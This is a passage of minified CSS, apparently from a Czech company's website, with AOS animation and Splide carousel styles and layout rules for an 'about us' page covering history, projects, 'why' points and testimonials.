[data-aos]{-webkit-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.25,.75,.75);transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.6,-.28,.735,.045);transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=fade-up]{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}[data-aos=fade-down]{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}[data-aos=fade-right]{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}[data-aos=fade-left]{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{-webkit-transform:translate3d(-100px,100px,0);transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{-webkit-transform:translate3d(100px,100px,0);transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{-webkit-transform:translate3d(-100px,-100px,0);transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{-webkit-transform:translate3d(100px,-100px,0);transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}[data-aos=zoom-in]{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}[data-aos=zoom-in-up]{-webkit-transform:translate3d(0,100px,0) scale(.6);transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{-webkit-transform:translate3d(0,-100px,0) scale(.6);transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px,0,0) scale(.6);transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{-webkit-transform:translate3d(100px,0,0) scale(.6);transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}[data-aos=zoom-out-up]{-webkit-transform:translate3d(0,100px,0) scale(1.2);transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{-webkit-transform:translate3d(0,-100px,0) scale(1.2);transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px,0,0) scale(1.2);transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{-webkit-transform:translate3d(100px,0,0) scale(1.2);transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}[data-aos^=slide][data-aos^=slide].aos-animate{-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=slide-up]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}[data-aos=slide-down]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}[data-aos=slide-right]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}[data-aos=slide-left]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}[data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s linear infinite;animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes splide-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;height:2em;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:focus:not(:disabled),.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:3px solid #0bf;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;position:relative;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);z-index:1}.splide__pagination__page:focus,.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid #0bf;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:transparent}.splide__slide:focus{outline:0}@supports (outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid #0bf}}@supports (outline-offset:-3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide.is-focus-in .splide__slide:focus{border:3px solid #0bf}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid #0bf;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}body{margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased!important;color:#fff;color:rgba(255,255,255,.75);background-color:#0a101a;font-size:1vw;font-family:"General Sans",sans-serif;font-weight:500;line-height:1.25}body ::-moz-selection{color:#fff;-webkit-text-fill-color:#fff;background:#2ecfe8}body ::selection{color:#fff;-webkit-text-fill-color:#fff;background:#2ecfe8}@media (max-width:1023px){body{font-size:16px}}body.frozen{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden}body .text-danger{color:red!important}body #w.about-us .uni-header--sticky .wrapper{padding-top:13.28644em}@media (max-width:1023px){body #w.about-us .uni-header--sticky .wrapper{padding-top:265.2px}}@media (max-width:767px){body #w.about-us .uni-header--sticky .wrapper{padding-top:176.8px}}@media (max-width:479px){body #w.about-us .uni-header--sticky .wrapper{padding-top:102px}}body #w.about-us .history{position:relative;z-index:1;margin-top:6.01798em;padding:9.8476em 0 9.53498em;background-color:#1a202a;border-radius:3.90778em}body #w.about-us .history h3{color:#fff}body #w.about-us .history p{margin-top:3.36069em}body #w.about-us .history p strong{font-weight:500;background:-webkit-linear-gradient(225.86deg,#2ecfe8 10.94%,#6083ff 94.09%);background:linear-gradient(224.14deg,#2ecfe8 10.94%,#6083ff 94.09%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}body #w.about-us .history p a{font-weight:500;color:#fff;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}body #w.about-us .history p a:focus,body #w.about-us .history p a:hover{-webkit-text-decoration-color:#fff;text-decoration-color:#fff}@media (max-width:1023px){body #w.about-us .history{margin-top:61.6px;padding:100.8px 0 97.6px;border-radius:64px}body #w.about-us .history p{margin-top:34.4px}}@media (max-width:767px){body #w.about-us .history{margin-top:48px;padding:56px 0 68px;border-radius:32px}body #w.about-us .history h3{font-size:40px}body #w.about-us .history p{margin-top:38px}}@media (max-width:479px){body #w.about-us .history{margin-top:38px;padding:46px 0 58px;border-radius:24px}body #w.about-us .history p{margin-top:28px}}body #w.about-us .text-section{margin:15.31849em 0 14.92771em}body #w.about-us .text-section .text-box{max-width:80.891em;margin:0 auto;padding:0 3.12622em}@media (max-width:1023px){body #w.about-us .text-section{margin:156.8px 0 152.8px}body #w.about-us .text-section .text-box{padding:0 40px}}@media (max-width:767px){body #w.about-us .text-section{margin:66px 0 80px}}@media (max-width:479px){body #w.about-us .text-section{margin:56px 0 70px}body #w.about-us .text-section .text-box{padding:0}}body #w.about-us .projects{position:relative;overflow:hidden}body #w.about-us .projects h2{color:#fff}body #w.about-us .projects .track{margin-top:2.65729em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}body #w.about-us .projects .slider{position:relative;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-right:7.81556em}body #w.about-us .projects .slider .item{position:relative;width:26.0258em;min-width:26.0258em;padding:1.87573em 1.87573em 18.21024em 1.87573em;background-color:#222;border-radius:1.87573em;margin-left:2.8136em;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all}body #w.about-us .projects .slider .item:before{position:absolute;bottom:0;left:2.50098em;width:20.78938em;height:12.11411em;content:'';background-repeat:no-repeat;background-size:cover}body #w.about-us .projects .slider .item:first-child{margin-left:0}body #w.about-us .projects .slider .item h3{position:relative;color:#fff;-webkit-transition:.3s ease-in-out all;transition:.3s ease-in-out all;font-size:1.5em}body #w.about-us .projects .slider .item p{position:relative;margin-top:1.25049em;color:#fff;color:rgba(255,255,255,.5)}body #w.about-us .projects .slider .item img{position:absolute;bottom:2.42282em;right:0;display:block;margin-top:2.26651em;margin-left:4.14224em;width:20.00782em}body #w.about-us .projects .slider .item .full-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}body #w.about-us .projects .slider .item:focus,body #w.about-us .projects .slider .item:hover{border-radius:3.75147em}body #w.about-us .projects .slider .item:nth-child(1n):before{background-image:url("https://www.topinfo.cz/static/images/about-us/project1-graphics.8aee39768da6.svg")}body #w.about-us .projects .slider .item:nth-child(1n):focus h3,body #w.about-us .projects .slider .item:nth-child(1n):hover h3{color:#7e2fe5}body #w.about-us .projects .slider .item:nth-child(2n):before{background-image:url("https://www.topinfo.cz/static/images/about-us/project2-graphics.f4c961af3bc4.svg")}body #w.about-us .projects .slider .item:nth-child(2n):focus h3,body #w.about-us .projects .slider .item:nth-child(2n):hover h3{color:#ea913d}body #w.about-us .projects .slider .item:nth-child(3n):before{background-image:url("https://www.topinfo.cz/static/images/about-us/project3-graphics.19dfb030c869.svg")}body #w.about-us .projects .slider .item:nth-child(3n):focus h3,body #w.about-us .projects .slider .item:nth-child(3n):hover h3{color:#30cae9}body #w.about-us .projects .slider .item:nth-child(4n):before{background-image:url("https://www.topinfo.cz/static/images/about-us/project4-graphics.281ea8200595.svg")}body #w.about-us .projects .slider .item:nth-child(4n):focus h3,body #w.about-us .projects .slider .item:nth-child(4n):hover h3{color:#67ae3a}@media (max-width:1023px){body #w.about-us .projects{height:auto}body #w.about-us .projects .track{margin-top:40.8px;width:auto}body #w.about-us .projects .slider{position:static;left:0;overflow:auto;padding-right:43.2px}body #w.about-us .projects .slider .item{width:399.6px;min-width:399.6px;margin-left:43.2px;border-radius:48px}body #w.about-us .projects .slider .item:before{left:38.4px;width:319.2px;height:186px}body #w.about-us .projects .slider .item h3{font-size:24px}body #w.about-us .projects .slider .item p{margin-top:19.2px}body #w.about-us .projects .slider .item img{margin-top:34.8px;margin-left:44.4px;width:307.2px}body #w.about-us .projects .slider .item:focus,body #w.about-us .projects .slider .item:hover{border-radius:96px}}@media (max-width:767px){body #w.about-us .projects .track{margin-top:40px}body #w.about-us .projects .slider{padding-right:24px}body #w.about-us .projects .slider .item{width:280px;min-width:280px;margin-left:24px;padding:40px 26px 216px;border-radius:24px}body #w.about-us .projects .slider .item:before{left:36px;width:212.8px;height:124px}body #w.about-us .projects .slider .item p{margin-top:18px}body #w.about-us .projects .slider .item h3{font-size:16px}body #w.about-us .projects .slider .item img{margin-top:50px;margin-left:34px;width:220px}body #w.about-us .projects .slider .item:focus,body #w.about-us .projects .slider .item:hover{border-radius:48px}}@media (max-width:479px){body #w.about-us .projects .slider{padding-right:16px}body #w.about-us .projects .slider .item{width:230px;min-width:230px;margin-left:16px;padding:30px 16px 180px;border-radius:16px}body #w.about-us .projects .slider .item:before{left:26px;width:159.6px;height:93px}body #w.about-us .projects .slider .item h3{font-size:14px}body #w.about-us .projects .slider .item p{margin-top:12px;font-size:14px}body #w.about-us .projects .slider .item img{margin-top:40px;margin-left:34px;width:180px}}body #w.about-us .who{margin-top:12.07503em}@media (max-width:1023px){body #w.about-us .who{margin-top:123.6px}}@media (max-width:767px){body #w.about-us .who{margin-top:80px}}@media (max-width:479px){body #w.about-us .who{margin-top:70px}}body #w.about-us .why{margin-top:9.37867em;padding:13.09106em 0 13.75538em;background-color:#fff;background-color:rgba(255,255,255,.05);border-radius:3.90778em}body #w.about-us .why h2{color:#fff;max-width:9.76944em;margin:0}body #w.about-us .why .points{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:4.06409em;border-top:1px solid rgba(255,255,255,.15);padding-top:5.00196em;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w.about-us .why .point{width:24%}body #w.about-us .why .point img{display:block}body #w.about-us .why .point h3{margin-top:2.50098em;color:#fff;font-size:2.1102em}body #w.about-us .why .point p{color:#afafaf;margin-top:1.64127em}@media (max-width:1023px){body #w.about-us .why{margin-top:96px;padding:134px 0 116.8px;border-radius:64px}body #w.about-us .why .points{margin-top:41.6px;padding-top:51.2px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}body #w.about-us .why .point{width:46%;margin-bottom:60px}body #w.about-us .why .point h3{margin-top:25.6px;font-size:33.6px}body #w.about-us .why .point p{margin-top:16.8px}}@media (max-width:767px){body #w.about-us .why{margin-top:80px;padding:82px 0 52px;border-radius:32px}body #w.about-us .why .points{margin-top:62px;padding-top:62px}body #w.about-us .why .point{width:100%;margin-bottom:50px}body #w.about-us .why .point img{width:60px}body #w.about-us .why .point h3{margin-top:28px;font-size:22.4px}body #w.about-us .why .point p{margin-top:22px}}@media (max-width:479px){body #w.about-us .why{margin-top:70px;padding:72px 0 42px;border-radius:24px}body #w.about-us .why .points{margin-top:52px;padding-top:52px}body #w.about-us .why .point{margin-bottom:40px}body #w.about-us .why .point h3{font-size:16.8px}body #w.about-us .why .point img{width:40px}}body #w.about-us .reference{margin-top:10.16022em;margin-bottom:11.33256em}body #w.about-us .reference .arrows{position:absolute;top:50%;left:0;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 2.34467em}body #w.about-us .reference .item{position:relative;text-align:center}body #w.about-us .reference .item:before{margin:0 auto;width:8.01094em;height:4.25948em;display:block;content:'';background-position:center;background-image:url("https://www.topinfo.cz/static/images/icon-quote.c30aa05e83a9.svg");background-size:cover}body #w.about-us .reference .item p{max-width:25.79133em;margin:0 auto}body #w.about-us .reference .item .text{margin-top:3.59516em;color:#fff}body #w.about-us .reference .item .name{margin-top:2.26651em;color:#fff}body #w.about-us .reference .item .name span{color:#fff;color:rgba(255,255,255,.5)}body #w.about-us .reference .item .name span:before{margin-left:.15631em;margin-right:.31262em;width:.31262em;height:.31262em;border-radius:50%;background-color:#fff;display:inline-block;vertical-align:middle;content:''}@media (max-width:1023px){body #w.about-us .reference{margin-top:104px;margin-bottom:116px}body #w.about-us .reference .slider{padding:0 120px}body #w.about-us .reference .item:before{width:123px;height:65.4px}body #w.about-us .reference .item p{max-width:724.8px}body #w.about-us .reference .item .text{margin-top:55.2px}body #w.about-us .reference .item .name{margin-top:34.8px}}@media (max-width:767px){body #w.about-us .reference{margin-top:118px;margin-bottom:118px}body #w.about-us .reference .slider{padding:0 20px;max-width:500px;margin:0 auto}body #w.about-us .reference .arrows{position:relative;top:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:50px}body #w.about-us .reference .arrows .btn{margin-left:32px}body #w.about-us .reference .arrows .btn:first-child{margin-left:0}body #w.about-us .reference .item:before{width:82px;height:43.6px}body #w.about-us .reference .item .text{margin-top:34px;font-size:20px}body #w.about-us .reference .item .name{margin-top:22px}body #w.about-us .reference .item .name span{display:block}body #w.about-us .reference .item .name span:before{display:none}}@media (max-width:479px){body #w.about-us .reference{margin-top:98px;margin-bottom:98px}body #w.about-us .reference .slider{padding:0 10px}body #w.about-us .reference .arrows{margin-top:40px}body #w.about-us .reference .arrows 